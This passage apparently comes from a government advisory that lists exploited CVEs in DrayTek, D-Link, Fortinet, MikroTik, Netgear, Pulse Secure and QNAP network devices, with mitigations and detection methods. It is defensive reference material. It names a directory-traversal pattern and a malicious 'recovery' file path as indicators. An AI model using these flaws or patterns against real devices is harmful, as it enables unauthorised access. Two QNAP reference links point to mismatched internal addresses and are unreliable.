- Disable the remote access on your router if you don't need it.- Disable remote access (admin) and SSL VPN. The ACL does not apply to SSL VPN connections (Port 443) so you should also temporarily disable SSL VPN until you have updated the firmware.
- Always back up your config before doing an upgrade.
- After upgrading, check that the web interface now shows the new firmware version.
- Enable syslog logging for monitoring if there are abnormal events.

#### **Detection Methods**

- Check that no additional remote access profiles (VPN dial-in, teleworker or LAN to LAN) or admin users (for router admin) have been added.
- Check if any ACL (Access Control Lists) have been altered.

#### **Vulnerable Technologies and Versions**

• This vulnerability affects the Vigor3900/2960/300B before firmware version 1.5.1.

#### **References**

[https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web](https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-(cve-2020-8515)/)[management-page-vulnerability-\(cve-2020-8515\)/](https://draytek.com/about/security-advisory/vigor3900-/-vigor2960-/-vigor300b-router-web-management-page-vulnerability-(cve-2020-8515)/)

http://packetstormsecurity.com/files/156979/DrayTek-Vigor2960-Vigor3900-Vigor300B-Remote-Command-Execution.html

https://sku11army.blogspot.com/2020/01/draytek-unauthenticated-rce-in-draytek.html

#### *Table 7: Information on D-Link CVE-2019-16920*

## **D-Link CVE-2019-16920** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

Unauthenticated remote code execution occurs in D-Link products such as DIR-655C, DIR-866L, DIR-652, and DHP-1565. The issue occurs when the attacker sends an arbitrary input to a "PingTest" device common gateway interface that could lead to common injection. An attacker who successfully triggers the command injection could achieve full system compromise. Later, it was independently found that these are also affected: DIR-855L, DAP-1533, DIR-862L, DIR-615, DIR-835, and DIR-825.

#### **Recommended Mitigations**

• Recommendation is to replace affected devices with ones that are currently supported by the vendor. End-of-life devices should not be used.

#### **Detection Methods**

• HTTP packet inspection to look for arbitrary input to the "ping test" command

#### **Vulnerable Technologies and Versions**

• DIR DIR-655C, DIR-866L, DIR-652, DHP-1565, DIR-855L, DAP-1533, DIR-862L, DIR-615, DIR-835, and DIR-82

### **References**

<https://www.kb.cert.org/vuls/id/766427>

<https://fortiguard.com/zeroday/FG-VD-19-117>

[https://medium.com/@80vul/determine-the-device-model-affected-by-cve-2019-16920-by-zoomeye](https://medium.com/@80vul/determine-the-device-model-affected-by-cve-2019-16920-by-zoomeye-bf6fec7f9bb3)[bf6fec7f9bb3](https://medium.com/@80vul/determine-the-device-model-affected-by-cve-2019-16920-by-zoomeye-bf6fec7f9bb3)

<https://www.seebug.org/vuldb/ssvid-98079>

#### *Table 8: Information on Fortinet CVE-2018-13382*

## **Fortinet CVE-2018-13382** CVSS 3.0: 7.5 (High)#### **Vulnerability Description**

An Improper Authorization vulnerability in Fortinet FortiOS 6.0.0 to 6.0.4, 5.6.0 to 5.6.8 and 5.4.1 to 5.4.10 and FortiProxy 2.0.0, 1.2.0 to 1.2.8, 1.1.0 to 1.1.6, 1.0.0 to 1.0.7 under SSL VPN web portal allows an unauthenticated attacker to modify the password of an SSL VPN web portal user via specially crafted HTTP requests.

#### **Recommended Mitigations**

- Upgrade to FortiOS versions 5.4.11, 5.6.9, 6.0.5, 6.2.0 or above and/or upgrade to FortiProxy version 1.2.9 or above or version 2.0.1 or above.
- SSL VPN users with local authentication can mitigate the impact by enabling Two-Factor Authentication (2FA).
- Migrate SSL VPN user authentication from local to remote (LDAP or RADIUS).
- Totally disable the SSL-VPN service (both web-mode and tunnel-mode) by applying the following CLI commands: config vpn ssl settings, unset source-interface, end.

#### **Detection Methods**

• HTTP packet inspection to look for specially crafted packets containing the magic key for the SSL VPN password modification

#### **Vulnerable Technologies and Versions**

This vulnerability affects the following products:

- Fortinet FortiOS 6.0.0 to 6.0.4
- Fortinet FortiOS 5.6.0 to 5.6.8
- Fortinet FortiOS 5.4.1 to 5.4.10
- Fortinet FortiProxy 2.0.0
- Fortinet FortiProxy 1.2.8 and below
- Fortinet FortiProxy 1.1.6 and below
- Fortinet FortiProxy 1.0.7 and below

FortiOS products are vulnerable only if the SSL VPN service (web-mode or tunnel-mode) is enabled and users with local authentication.

#### **References**

<https://fortiguard.com/psirt/FG-IR-18-389>

<https://fortiguard.com/advisory/FG-IR-18-389>

<https://www.fortiguard.com/psirt/FG-IR-20-231>

#### *Table 9: Information on Mikrotik CVE-2018-14847*

## **Mikrotik CVE-2018-14847** CVSS 3.0: 9.1 (Critical)

#### **Vulnerability Description**

MikroTik RouterOS through 6.42 allows unauthenticated remote attackers to read arbitrary files and remote authenticated attackers to write arbitrary files due to a directory traversal vulnerability in the WinBox interface.

#### **Recommended Mitigations**

- Upgrade WinBox and RouterOS and change passwords
- Firewall the WinBox port from the public interface and from untrusted networks

#### **Detection Methods**

• Use export command to see all your configuration and inspect for any abnormalities, such as unknown SOCKS proxy settings and scripts.

## **Vulnerable Technologies and Versions**

This vulnerability affected the following MikroTik products:- All *bugfix* releases from 6.30.1 to 6.40.7
- All *current* releases from 6.29 to 6.42
- All *RC* releases from 6.29rc1 to 6.43rc3

#### **References**

https://blog.mikrotik.com/security/winbox-vulnerability.html

#### *Table 10: Information on Netgear CVE-2017-6862*

| <b>Netgear CVE-2017-6862</b>                                                                        | <b>CVSS 3.0: 9.8 (Critical)</b> |
|-----------------------------------------------------------------------------------------------------|---------------------------------|
| <b>Vulnerability Description</b>                                                                    |                                 |
| NETGEAR WNR2000v3 devices before 1.1.2.14, WNR2000v4 devices before 1.0.0.66, and                   |                                 |
| WNR2000v5 devices before 1.0.0.42 allow authentication bypass and remote code execution via a       |                                 |
| buffer overflow that uses a parameter in the administration webapp. The NETGEAR ID is PSV-2016-     |                                 |
| 0261.                                                                                               |                                 |
| <b>Recommended Mitigations</b>                                                                      |                                 |
| • NETGEAR has released firmware updates that fix the unauthenticated remote code execution          |                                 |
| vulnerability for all affected products.                                                            |                                 |
| <b>Detection Methods</b>                                                                            |                                 |
| • HTTP packet inspection to find any specially crafted packets attempting a buffer overflow through |                                 |
| specialized parameters.                                                                             |                                 |
| <b>Vulnerable Technologies and Versions</b>                                                         |                                 |
| This vulnerability affects the following products:                                                  |                                 |
| WNR2000v3 before version 1.1.2.14<br>$\bullet$                                                      |                                 |
| WNR2000v4 before version 1.0.0.66<br>$\bullet$                                                      |                                 |
| WNR2000v5 before version 1.0.0.42                                                                   |                                 |
| R2000                                                                                               |                                 |
| <b>References</b>                                                                                   |                                 |
| https://kb.netgear.com/000038542/Security-Advisory-for-Unauthenticated-Remote-Code-Execution-on-    |                                 |
| Some-Routers-PSV-2016-0261                                                                          |                                 |
| https://www.on-x.com/sites/default/files/on-x_-_security_advisory_-_netgear_wnr2000v5_-_cve-2017-   |                                 |
| 6862.pdf                                                                                            |                                 |
| http://www.securityfocus.com/bid/98740                                                              |                                 |
|                                                                                                     |                                 |

#### *Table 11: Information on Pulse CVE-2019-11510*

# **Pulse CVE-2019-11510** CVSS 3.0: 10 (Critical)

#### **Vulnerability Description**

In Pulse Secure Pulse Connect Secure (PCS) 8.2 before 8.2R12.1, 8.3 before 8.3R7.1, and 9.0 before 9.0R3.4, an unauthenticated remote attacker can send a specially crafted URI to perform an arbitrary file reading vulnerability.

#### **Recommended Mitigations**

- Upgrade to the latest Pulse Secure VPN.
- Stay alert to any scheduled tasks or unknown files/executables.
- Create detection/protection mechanisms that respond on directory traversal (/../../../) attempts to read local system files.

**TLP:WHITE**#### **Detection Methods**

- CISA developed a tool to help determine if IOCs exist in the log files of a Pulse Secure VPN Appliance for CVE-2019-11510: [cisa.gov/check-your-pulse.](https://github.com/cisagov/check-your-pulse)
- Nmap developed a script that can be used with the port scanning engine: [http-vuln-cve2019-](https://github.com/nmap/nmap/pull/1708/) [11510.nse #1708.](https://github.com/nmap/nmap/pull/1708/)

#### **Vulnerable Technologies and Versions**

This vulnerability affects the following Pulse Connect Secure products:

- 9.0R1 to 9.0R3.3
- 8.3R1 to 8.3R7
- 8.2R1 to 8.2R12

#### **References**

https://kb.pulsesecure.net/articles/Pulse\_Security\_Advisories/SA44101/

#### *Table 12: Information on Pulse CVE-2021-22893*

## **Pulse CVE-2021-22893 CVSS 3.0: 10 (Critical)**

#### **Vulnerability Description**

Pulse Connect Secure 9.0R3/9.1R1 and higher is vulnerable to an authentication bypass vulnerability exposed by the Windows File Share Browser and Pulse Secure Collaboration features of Pulse Connect Secure that can allow an unauthenticated user to perform remote arbitrary code execution on the Pulse Connect Secure gateway. This vulnerability has been exploited in the wild.

#### **Recommended Mitigations**

- Updating such systems to PCS 9.1R11.4.
- Run the PCS Integrity Assurance utility.
- Enable Unauthenticated Request logging.
- Enable remote logging.
- Pulse Secure has published a Workaround-2104.xml file that contains mitigations to protect against this and other vulnerabilities.
- Monitor capabilities in open source scanners.

#### **Detection Methods**

- Log correlation between the authentication servers responsible for LDAP and RADIUS authentication and the VPN server. Authentication failures in either LDAP or RADIUS logs with the associated VPN logins showing success would be an anomalous event worthy of flagging.
- The Pulse Security Check Tool.
- A 'recovery' file not present in legitimate versions. https://ive-host/danana/auth/recover[.]cgi?token=<varies>.

### **Vulnerable Technologies and Versions**

This vulnerability affects Pulse Connect Secure 9.0R3/9.1R1 and higher.

#### **References**

[https://kb.pulsesecure.net/articles/Pulse\\_Security\\_Advisories/SA44101/](https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44101/)

<https://blog.pulsesecure.net/pulse-connect-secure-security-update/>

<https://kb.cert.org/vuls/id/213092>

[https://kb.pulsesecure.net/articles/Pulse\\_Security\\_Advisories/SA44784/](https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44784/)

[https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-](https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-techniques-pulse-secure-zero-day.html)

[techniques-pulse-secure-zero-day.html](https://www.fireeye.com/blog/threat-research/2021/04/suspected-apt-actors-leverage-bypass-techniques-pulse-secure-zero-day.html)*Table 13: Information on QNAP CVE-2019-7192*

# **QNAP CVE-2019-7192 CVSS 3.0: 9.8 (Critical)**

#### **Vulnerability Description**

This improper access control vulnerability allows remote attackers to gain unauthorized access to the system. To fix these vulnerabilities, QNAP recommend updating Photo Station to their latest versions.

#### **Recommended Mitigations**

Update Photo Station to versions:

- QTS 4.4.1 Photo Station 6.0.3 and later
- QTS 4.3.4-QTS 4.4.0 Photo Station 5.7.10 and later
- QTS 4.3.0-QTS 4.3.3 Photo Station 5.4.9 and later
- QTS 4.2.6 Photo Station 5.2.11 and later

## **Detection Methods**

• N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects QNAP Photo Station versions 5.2.11, 5.4.9, 5.7.10, and 6.0.3 or earlier.

#### **References**

<https://www.qnap.com/zh-tw/security-advisory/nas-201911-25>

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html)[Execution.html](http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-Execution.html)

#### *Table 14: Information on QNAP CVE- 2019-7193*

## **QNAP CVE-2019-7193** CVSS 3.0: 9.8 (Critical)

#### **Vulnerability Description**

This improper input validation vulnerability allows remote attackers to inject arbitrary code to the system. To fix the vulnerability, QNAP recommend updating QTS to their latest versions.

#### **Recommended Mitigations**

Update QTS to versions:

- QTS 4.4.1 build 20190918 and later
- QTS 4.3.6 build 20190919 and later

## **Detection Methods**

#### • N/A

#### **Vulnerable Technologies and Versions**

This vulnerability affects QNAP QTS 4.3.6 and 4.4.1 or earlier.

#### **References**

[https://www.qnap.com/zh-tw/security-advisory/nas-201911-25](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

[http://packetstormsecurity.com/files/157857/QNAP-QTS-And-Photo-Station-6.0.3-Remote-Command-](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)[Execution.html](https://nctx-r1s10.nctx.nsa.ic.gov:9233/zoomzoomController/viewer3/)

